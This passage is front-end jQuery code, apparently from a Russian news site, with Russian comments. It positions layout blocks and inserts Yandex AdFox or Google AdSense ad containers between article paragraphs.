  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}


